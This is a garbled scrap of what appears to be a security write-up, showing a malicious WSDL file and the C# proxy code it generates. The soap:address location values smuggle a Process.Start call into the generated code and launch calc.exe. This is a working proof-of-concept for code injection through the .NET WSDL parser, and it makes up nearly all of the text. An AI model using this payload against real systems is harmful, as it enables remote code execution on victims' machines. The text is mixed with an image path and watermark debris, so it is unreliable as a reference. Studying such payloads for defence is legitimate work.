 <service name="Service">
<port name="Port" binding="tns:Binding">
<soap:address location="http://localhost?C:\Windows\System32\calc.exe?011"/>
<soap:address location=";
System.Diagnostics.Process.Start(_url.Split('?')[1], _url.Split('?')[2]);
//"/>
</port>
</service>
</definitions>
1 - 898 office2.png nXML
E E安全
public class Image : System.Runtime.Remoting.Services.RemotingClientProxy
{
// Constructor
public Image()
{
base.ConfigureProxy(this.GetType(), @"http://localhost?C:\Windows\System32\calc.exe?011");
//base.ConfigureProxy(this.GetType(), @";
System.Diagnostics.Process.Start(_url.Split('?')[1], _url.Split('?')[2]);
//");
}
E安全